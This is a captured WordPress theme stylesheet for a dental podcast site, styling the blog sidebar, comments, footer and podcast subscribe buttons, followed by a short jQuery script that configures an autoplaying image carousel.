.blog .sidebar .categories ul li+li {
  padding-top: 10px;
}

.blog .sidebar .categories ul a {
  color: var(--color-secondary);
  transition: 0.3s;
}

.blog .sidebar .categories ul a:hover {
  color: var(--color-default);
}

.blog .sidebar .categories ul a span {
  padding-left: 5px;
  color: rgba(54, 77, 89, 0.4);
  font-size: 14px;
}

.blog .sidebar .recent-posts .post-item {
  display: flex;
}

.blog .sidebar .recent-posts .post-item+.post-item {
  margin-top: 15px;
}

.blog .sidebar .recent-posts img {
  max-width: 80px;
  margin-right: 15px;
}

.blog .sidebar .recent-posts h4 {
  font-size: 15px;
  font-weight: bold;
}

.blog .sidebar .recent-posts h4 a {
  color: var(--color-secondary);
  transition: 0.3s;
}

.blog .sidebar .recent-posts h4 a:hover {
  color: var(--color-primary);
}

.blog .sidebar .recent-posts time {
  display: block;
  font-style: italic;
  font-size: 14px;
  color: rgba(54, 77, 89, 0.4);
}

.blog .sidebar .tags {
  margin-bottom: -10px;
}

.blog .sidebar .tags ul {
  list-style: none;
  padding: 0;
}

.blog .sidebar .tags ul li {
  display: inline-block;
}

.blog .sidebar .tags ul a {
  color: #838893;
  font-size: 14px;
  padding: 6px 14px;
  margin: 0 6px 8px 0;
  border: 1px solid rgba(131, 136, 147, 0.4);
  display: inline-block;
  transition: 0.3s;
}

.blog .sidebar .tags ul a:hover {
  color: var(--color-secondary);
  border: 1px solid var(--color-primary);
  background: var(--color-primary);
}

.blog .sidebar .tags ul a span {
  padding-left: 5px;
  color: rgba(131, 136, 147, 0.8);
  font-size: 14px;
}

/*--------------------------------------------------------------
# Blog Comments
--------------------------------------------------------------*/
.blog .comments {
  margin-top: 30px;
}

.blog .comments .comments-count {
  font-weight: bold;
}

.blog .comments .comment {
  margin-top: 30px;
  position: relative;
}

.blog .comments .comment .comment-img {
  margin-right: 14px;
}

.blog .comments .comment .comment-img img {
  width: 60px;
}

.blog .comments .comment h5 {
  font-size: 16px;
  margin-bottom: 2px;
}

.blog .comments .comment h5 a {
  font-weight: bold;
  color: var(--color-default);
  transition: 0.3s;
}

.blog .comments .comment h5 a:hover {
  color: var(--color-primary);
}

.blog .comments .comment h5 .reply {
  padding-left: 10px;
  color: var(--color-secondary);
}

.blog .comments .comment h5 .reply i {
  font-size: 20px;
}

.blog .comments .comment time {
  display: block;
  font-size: 14px;
  color: rgba(82, 86, 94, 0.8);
  margin-bottom: 5px;
}

.blog .comments .comment.comment-reply {
  padding-left: 40px;
}

.blog .comments .reply-form {
  margin-top: 30px;
  padding: 30px;
  box-shadow: 0 4px 16px rgba(0, 0, 0, 0.1);
}

.blog .comments .reply-form h4 {
  font-weight: bold;
  font-size: 22px;
}

.blog .comments .reply-form p {
  font-size: 14px;
}

.blog .comments .reply-form input {
  border-radius: 4px;
  padding: 10px 10px;
  font-size: 14px;
}

.blog .comments .reply-form input:focus {
  box-shadow: none;
  border-color: rgba(254, 185, 0, 0.8);
}

.blog .comments .reply-form textarea {
  border-radius: 4px;
  padding: 10px 10px;
  font-size: 14px;
}

.blog .comments .reply-form textarea:focus {
  box-shadow: none;
  border-color: rgba(254, 185, 0, 0.8);
}

.blog .comments .reply-form .form-group {
  margin-bottom: 25px;
}

.blog .comments .reply-form .btn-primary {
  border-radius: 4px;
  padding: 10px 20px;
  border: 0;
  background-color: var(--color-secondary);
}

.blog .comments .reply-form .btn-primary:hover {
  color: var(--color-secondary);
  background-color: var(--color-primary);
}

/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/
.footer {
  color: #fff;
  background-size: cover;
  font-size: 14px;
  padding: 50px 0;
  position: relative;
  background:#2c5087;
}

.footer .footer-content .footer-info {
  margin-bottom: 30px;
}

.footer .footer-content .footer-info h3 {
  font-size: 28px;
  margin: 0 0 20px 0;
  padding: 2px 0 2px 0;
  line-height: 1;
  font-weight: 700;
  text-transform: uppercase;
}

.footer .footer-content .footer-info h3 span {
  color: var(--color-primary);
}

.footer .footer-content .footer-info p {
  font-size: 14px;
  line-height: 24px;
  margin-bottom: 0;
  font-family: var(--font-primary);
  color: #fff;
}

.footer .footer-content .social-links a {
  font-size: 18px;
  display: inline-block;
  background: rgba(255, 255, 255, 0.1);
  color: #fff;
  line-height: 1;
  margin-right: 8px;
  border-radius: 4px;
  width: 36px;
  height: 36px;
  transition: 0.3s;
}

.footer .footer-content .social-links a:hover {
  background: var(--color-primary);
  text-decoration: none;
}

.footer .footer-content h4 {
  font-size: 16px;
  font-weight: 600;
  color: #fff;
  position: relative;
  padding-bottom: 12px;
}

.footer .footer-content .footer-links {
  margin-bottom: 30px;
}

.footer .footer-content .footer-links ul {
  list-style: none;
  padding: 0;
  margin: 0;
}

.footer .footer-content .footer-links ul li {
  padding: 8px 0;
}

.footer .footer-content .footer-links ul li:first-child {
  padding-top: 0;
}

.footer .footer-content .footer-links ul a {
  color: rgba(255, 255, 255, 0.6);
  transition: 0.3s;
  display: inline-block;
  line-height: 1;
}

.footer .footer-content .footer-links ul a:hover {
  color: #fff;
}

.footer .footer-legal .copyright {
  padding-top: 30px;
  border-top: 1px solid rgba(255, 255, 255, 0.15);
}

.footer .footer-legal .credits {
  padding-top: 4px;
  font-size: 13px;
  color: #fff;
}

.footer .footer-legal .credits a {
  color: var(--color-primary);
}
.bg-dark-blue{ background-color:#32384D}
.bg-orange{ background-color:#E29930}
.ff-parisienne{font-family: 'Parisienne', cursive;}
.subscribe-on{margin:40px 0 0 0;padding:0; text-align:center}
.subscribe-on li{margin:0 5px;padding:0;display:inline-block;list-style:none}
.subscribe-on li a{display:block; padding:7px 30px 7px 66px; background:#232835; color:#fff; border-radius:10px; position:relative;text-align: left;
    font-size: 24px;font-weight: 600; height:68px}
.subscribe-on li a span{ font-size:14px; display:block; font-weight:400}
.subscribe-on li a:hover{ text-decoration:none; opacity:0.8}
.subscribe-on li a:before{ content:''; width:48px; height:48px;background-image:url(https://www.thestressfreedentist.com/wp-content/themes/ekwa/images/icons.png); background-repeat:no-repeat; position:absolute; top:10px; left:9px}
.subscribe-on li a.so-itunes:before{background-position:-49px 0;}
.subscribe-on li a.so-googlep:before{background-position:-198px 0;}
.subscribe-on li a.so-stitcher:before{background-position: -6px 0px;}
.subscribe-on li a.so-spotify:before{background-position: -148px 0;}
.subscribe-on li a.so-youtube:before{background-image:url(https://podcast.connectcpa.ca/wp-content/uploads/2023/10/youtube-icon.png); background-position:center}

--- FILE ---
content_type: application/javascript
request_url: https://www.thestressfreedentist.com/wp-content/themes/ekwa/js/scripts.js
body_size: 441
content:
jQuery.noConflict();
jQuery( document ).ready(function($){
	var owl = $('.owl-carousel');
owl.owlCarousel({
	nav:false,
	dots:false,
    loop:true,    
    autoplay:true,
    autoplayTimeout:2000,
    autoplayHoverPause:true,
	responsive:{
        0:{
            items:1
        },
        600:{
            items:3,
			margin:50
        },
        1000:{
            items:3,
			margin:150
        }
    }

});
});